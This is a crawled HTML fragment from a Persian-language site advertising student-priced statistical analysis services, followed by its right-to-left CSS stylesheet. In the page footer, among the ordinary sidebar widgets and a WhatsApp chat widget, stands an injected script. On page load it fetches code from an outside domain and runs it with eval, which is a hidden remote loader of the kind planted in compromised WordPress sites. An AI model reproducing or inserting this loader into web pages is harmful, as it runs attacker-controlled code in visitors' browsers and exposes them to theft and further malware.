<li class="page_item page-item-127"><a href="https://spss-pls.com/%d8%b4%d9%87%d8%b1%d9%87%d8%a7%db%8c%db%8c-%da%a9%d9%87-%d9%85%db%8c-%d8%aa%d9%88%d8%a7%d9%86%d9%86%d8%af-%d8%a7%d8%b2-%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d8%a8%d9%87%d8%b1%d9%87-%d8%a8%d8%a8%d8%b1%d9%86/">شهرهایی که می توانند از خدمات بهره ببرند</a></li>
<li class="page_item page-item-121 current_page_parent"><a href="https://spss-pls.com/%d9%86%d8%ad%d9%88%d9%87-%d8%a7%d8%b1%d8%b3%d8%a7%d9%84-%d8%b3%d9%81%d8%a7%d8%b1%d8%b4-%d8%ac%d9%87%d8%aa-%d8%aa%d8%ad%d9%84%db%8c%d9%84/">نحوه ارسال سفارش جهت تحلیل</a></li>
			</ul>

			</aside><aside id="text-4" class="widget widget_text col-3"><h3 class="widget-title">نحوه انجام پروژه ها و تحلیلهای آماری:</h3>			<div class="textwidget">شما دوستان و محققین عزیز اطلاعات اولیه را از طریق ایمیل یا تلگرام  ارسال می کنید و گروه آماری ما پس از بررسی اولیه هزینه و زمان تحویل کار را اعلام کرده و در صورت موافقت شما ، شروع به انجام پروژه خواهیم کرد.تمامی تحلیلها را از طریق ایمیل یا تلگرام ارسال می کنیم.
** پس از اطمینان از کیفیت و درستی کار هزینه را دریافت خواهیم کرد.
نگران هزینه نباشید ؛ قیمت ها دوستانه و دنشجویی می باشد
تلفن هماهنگی و تلگرام : 09351323950 ( عیوضی)</div>
		</aside><aside id="text-3" class="widget widget_text col-3"><h3 class="widget-title">تجزیه و تحلیل آماری با قیمت دانشجویی و توافقی</h3>			<div class="textwidget"><p>تحلیل آماری با قیمت دانشجویی و توافقی.مشاوره آماری مقالات و پایانامه های دانشگاهی بصورت تخصصی و کاملا حرفه ای با سابقه چندین ساله ،توسط کارشناسان رشته آمار.تحلیل با نرم افزارهای:</p>
<p>spss &#8211; pls &#8211; Lisrel &#8211; Amos &#8211; minitab &#8211; AHP &#8211; topsis<br />
** با پشتیبانی 24 ساعته<br />
**پرداخت هزینه بعد از تحویل پروژه<br />
تلفن هماهنگی و تلگرام : 09351323950</p>
</div>
		</aside>      
    </div><!-- close .sidebar-padder -->
            </div>
        </div>
    </div><!-- close .container -->
    <div id="footer-info">
        <div class="container">
            <div class="site-info">
              <div class="copyright">
              	
<span class="copyright-text"><!--لطفا کپی رایت را پاک نکنید-->  
                راه اندازی شده توسط <a target="_blank" href="https://clients.asl-ic.net/" title="قالب وردپرس"> تیم آی سی</a>
			   <!--...--></span>
              	
              </div>
            </div><!-- close .site-info -->
        </div>
    </div>
</footer><!-- close #colophon -->
    <a href="#top" id="scroll-top"></a>

        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        
<div class="joinchat joinchat--left" data-settings='{"telephone":"989351323950","mobile_only":false,"button_delay":3,"whatsapp_web":true,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"","message_hash":"f265db92"}'>
	<div class="joinchat__button">
		<div class="joinchat__button__open"></div>
								<div class="joinchat__button__sendtext">باز کردن چت</div>
							<svg class="joinchat__button__send" viewbox="0 0 400 400" stroke-linecap="round" stroke-width="33">
				<path class="joinchat_svg__plain" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
				<path class="joinchat_svg__chat" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
			</svg>
									<div class="joinchat__tooltip"><div>نیاز به کمک دارید ؟</div></div>
			</div>
			<div class="joinchat__box">
			<div class="joinchat__header">
									<svg class="joinchat__wa" viewBox="0 0 120 28"><title>WhatsApp</title><path d="M117.2 17c0 .4-.2.7-.4 1-.1.3-.4.5-.7.7l-1 .2c-.5 0-.9 0-1.2-.2l-.7-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1l.7-.7a2 2 0 0 1 1.1-.3 2 2 0 0 1 1.8 1l.4 1a5.3 5.3 0 0 1 0 2.3zm2.5-3c-.1-.7-.4-1.3-.8-1.7a4 4 0 0 0-1.3-1.2c-.6-.3-1.3-.4-2-.4-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11H110v13h2.7v-4.5c.4.4.8.8 1.3 1 .5.3 1 .4 1.6.4a4 4 0 0 0 3.2-1.5c.4-.5.7-1 .8-1.6.2-.6.3-1.2.3-1.9s0-1.3-.3-2zm-13.1 3c0 .4-.2.7-.4 1l-.7.7-1.1.2c-.4 0-.8 0-1-.2-.4-.2-.6-.4-.8-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1 .1-.3.4-.5.7-.7a2 2 0 0 1 1-.3 2 2 0 0 1 1.9 1l.4 1a5.4 5.4 0 0 1 0 2.3zm1.7-4.7a4 4 0 0 0-3.3-1.6c-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11h-2.6v13h2.7v-4.5c.3.4.7.8 1.2 1 .6.3 1.1.4 1.7.4a4 4 0 0 0 3.2-1.5c.4-.5.6-1 .8-1.6.2-.6.3-1.2.3-1.9s-.1-1.3-.3-2c-.2-.6-.4-1.2-.8-1.6zm-17.5 3.2l1.7-5 1.7 5h-3.4zm.2-8.2l-5 13.4h3l1-3h5l1 3h3L94 7.3h-3zm-5.3 9.1l-.6-.8-1-.5a11.6 11.6 0 0 0-2.3-.5l-1-.3a2 2 0 0 1-.6-.3.7.7 0 0 1-.3-.6c0-.2 0-.4.2-.5l.3-.3h.5l.5-.1c.5 0 .9 0 1.2.3.4.1.6.5.6 1h2.5c0-.6-.2-1.1-.4-1.5a3 3 0 0 0-1-1 4 4 0 0 0-1.3-.5 7.7 7.7 0 0 0-3 0c-.6.1-1 .3-1.4.5l-1 1a3 3 0 0 0-.4 1.5 2 2 0 0 0 1 1.8l1 .5 1.1.3 2.2.6c.6.2.8.5.8 1l-.1.5-.4.4a2 2 0 0 1-.6.2 2.8 2.8 0 0 1-1.4 0 2 2 0 0 1-.6-.3l-.5-.5-.2-.8H77c0 .7.2 1.2.5 1.6.2.5.6.8 1 1 .4.3.9.5 1.4.6a8 8 0 0 0 3.3 0c.5 0 1-.2 1.4-.5a3 3 0 0 0 1-1c.3-.5.4-1 .4-1.6 0-.5 0-.9-.3-1.2zM74.7 8h-2.6v3h-1.7v1.7h1.7v5.8c0 .5 0 .9.2 1.2l.7.7 1 .3a7.8 7.8 0 0 0 2 0h.7v-2.1a3.4 3.4 0 0 1-.8 0l-1-.1-.2-1v-4.8h2V11h-2V8zm-7.6 9v.5l-.3.8-.7.6c-.2.2-.7.2-1.2.2h-.6l-.5-.2a1 1 0 0 1-.4-.4l-.1-.6.1-.6.4-.4.5-.3a4.8 4.8 0 0 1 1.2-.2 8.3 8.3 0 0 0 1.2-.2l.4-.3v1zm2.6 1.5v-5c0-.6 0-1.1-.3-1.5l-1-.8-1.4-.4a10.9 10.9 0 0 0-3.1 0l-1.5.6c-.4.2-.7.6-1 1a3 3 0 0 0-.5 1.5h2.7c0-.5.2-.9.5-1a2 2 0 0 1 1.3-.4h.6l.6.2.3.4.2.7c0 .3 0 .5-.3.6-.1.2-.4.3-.7.4l-1 .1a21.9 21.9 0 0 0-2.4.4l-1 .5c-.3.2-.6.5-.8.9-.2.3-.3.8-.3 1.3s.1 1 .3 1.3c.1.4.4.7.7 1l1 .4c.4.2.9.2 1.3.2a6 6 0 0 0 1.8-.2c.6-.2 1-.5 1.5-1a4 4 0 0 0 .2 1H70l-.3-1v-1.2zm-11-6.7c-.2-.4-.6-.6-1-.8-.5-.2-1-.3-1.8-.3-.5 0-1 .1-1.5.4a3 3 0 0 0-1.3 1.2v-5h-2.7v13.4H53v-5.1c0-1 .2-1.7.5-2.2.3-.4.9-.6 1.6-.6.6 0 1 .2 1.3.6.3.4.4 1 .4 1.8v5.5h2.7v-6c0-.6 0-1.2-.2-1.6 0-.5-.3-1-.5-1.3zm-14 4.7l-2.3-9.2h-2.8l-2.3 9-2.2-9h-3l3.6 13.4h3l2.2-9.2 2.3 9.2h3l3.6-13.4h-3l-2.1 9.2zm-24.5.2L18 15.6c-.3-.1-.6-.2-.8.2A20 20 0 0 1 16 17c-.2.2-.4.3-.7.1-.4-.2-1.5-.5-2.8-1.7-1-1-1.7-2-2-2.4-.1-.4 0-.5.2-.7l.5-.6.4-.6v-.6L10.4 8c-.3-.6-.6-.5-.8-.6H9c-.2 0-.6.1-.9.5C7.8 8.2 7 9 7 10.7c0 1.7 1.3 3.4 1.4 3.6.2.3 2.5 3.7 6 5.2l1.9.8c.8.2 1.6.2 2.2.1.6-.1 2-.8 2.3-1.6.3-.9.3-1.5.2-1.7l-.7-.4zM14 25.3c-2 0-4-.5-5.8-1.6l-.4-.2-4.4 1.1 1.2-4.2-.3-.5A11.5 11.5 0 0 1 22.1 5.7 11.5 11.5 0 0 1 14 25.3zM14 0A13.8 13.8 0 0 0 2 20.7L0 28l7.3-2A13.8 13.8 0 1 0 14 0z"/></svg>
								<div class="joinchat__close" aria-label="بسته"></div>
			</div>
			<div class="joinchat__box__scroll">
				<div class="joinchat__box__content">
					<div class="joinchat__message">سلام<br>چطور میتونم کمکتون کنم ؟</div>				</div>
			</div>
		</div>
		<svg height="0" width="0"><defs><clipPath id="joinchat__message__peak"><path d="M17 25V0C17 12.877 6.082 14.9 1.031 15.91c-1.559.31-1.179 2.272.004 2.272C9.609 18.182 17 18.088 17 25z"/></clipPath></defs></svg>
</div>
<script type='text/javascript' src='https://spss-pls.com/wp-content/themes/ascent_old/includes/js/skip-link-focus-fix.js?ver=20130115' id='ascent-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://spss-pls.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=4.1.15' id='joinchat-js'></script>
<script type='text/javascript' src='https://spss-pls.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://spss-pls.com/wp-content/themes/ascent_old/rtl.css
body_size: 589
content:
@font-face {
    font-family: 'WebYekan';
    src: url('fonts/WebYekan.eot');
    src: url('fonts/WebYekan.eot#iefix') format('embedded-opentype'),
         url('fonts/WebYekan.woff') format('woff'),
         url('fonts/WebYekan.ttf') format('truetype'),
         url('fonts/WebYekan.svg#CartoGothicStdBook') format('svg');
    font-weight: normal;
    font-style: normal;
}


*,h1,h2,h3,h4,h5,h6{

font-family: WebYekan;

}

p{

font-family: tahoma;

}


@media (min-width: 768px){
.col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12 {
    float: right;
}
}

#home-slider {direction: ltr;}

.pull-right {
    float: left !important;
    margin: 0 10px 0 0px;
}

.mean-container .mean-nav ul li a {
    float: right;
    text-align: right;
}

.mean-container .mean-nav ul li a.mean-expand {
    height: 20px !important;
    right: initial;
    left: 0;
    border-right: 1px solid rgba(255, 255, 255, 0.11) !important;
    border-left: none !important;
    border-bottom: none !important;
}

nav.main-menu ul > li {
    float: right;
}

ul.social-icons {
    text-align: left;
}

.col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12 {
    float: right;
}

.nav {
    padding-left: inherit;
    padding-right: inherit;
}

ul.social-icons li.social-icon {
    margin: 0 0 0 15px;
}

.footer-meta .tags-meta, .footer-meta .cats-meta {
    float: right;
    margin-left: 10px;
}

.media-left, .media > .pull-left {
    padding-right: 0;
    padding-left: 10px;
    float: right !important;
}

.comment-body .comment-heading {
    padding-right: 30px;
}

.comment-body .comment-reply {
    right: inherit;
    left: 20px
}

#colophon .widget .widget-title {
    font-size: 18px;
    padding-bottom: 9px;
    margin-right: 17px;
}

.comment .children {
    margin-left: 0.0em;
}
li{ list-style: none; }

.media:first-child {
    margin-top: 20px;
}

nav.main-menu ul > li ul li ul {
    left: initial;
    right: 190px;
}
nav.main-menu ul > li ul {
   
    left: initial;
    right: 0;
    width: 190px;
   
}

@media (max-width: 767px) and (min-width: 0px){
.site-navigation {
    width: 100% !important;
}

.mean-container .mean-bar {
    margin-top: 0px !important;
    min-height: inherit !important;
    background-color: #1ABC9C;
}

ul.social-icons {
    text-align: center !important;
}

}


.mean-container a.meanmenu-reveal {
    background: #1ABC9C;
    left: auto!important;
    right: 0!important;
    text-align: right!important;
}
